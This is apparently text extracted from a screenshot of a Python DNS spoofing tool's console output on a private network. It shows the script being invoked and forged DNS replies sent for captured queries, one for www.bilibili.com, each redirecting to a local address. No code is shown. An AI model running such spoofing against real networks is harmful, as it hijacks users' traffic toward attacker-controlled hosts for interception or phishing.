 C:\Windows\system32\cmd.exe - python  DNS_Spoofing.py -i WLAN -h hostnames udp
Redirect to: 192.168.31.229
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.251  | IP dst: 192.168.31.229
UDP sport: 53433  | UDP dport: 53
DNS id: 10470  | DNS rdata: 192.168.31.229
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 192.168.31.229
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.251  | IP dst: 192.168.31.229
UDP sport: 53433  | UDP dport: 53
DNS id: 10470  | DNS rdata: 192.168.31.229
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------